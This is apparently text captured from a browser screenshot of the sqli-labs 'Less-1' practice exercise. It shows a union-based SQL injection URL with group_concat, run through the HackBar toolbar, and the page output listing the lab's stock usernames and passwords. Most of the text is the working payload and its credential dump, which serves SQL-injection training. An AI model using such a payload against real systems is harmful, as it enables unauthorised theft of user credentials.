 不安全 45.32.113.109:48869/Less-1/?id=-1%27%20union%20select%201,2,group_concat(id,%27--%27,username,%27--%27,password)%20from%20users%20--+
Welcome Dhakkan
Your Login name:2
Your Password:1--Dumb--Dumb,2--Angelina--I-kill-you,3--Dummy--p@ssword,4--secure--crappy,5--stupid--stupidity,6--superman--genious,7--
batman--mob!le,8--admin--admin,9--admin1--admin1,10--admin2--admin2,11--admin3--admin3,12--dhakkan--dumbo,14--admin4--admin4
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://45.32.113.109:48869/Less-1/?id=-1' union select 1,2,group_concat(id,'--',username,'--',password) from users --+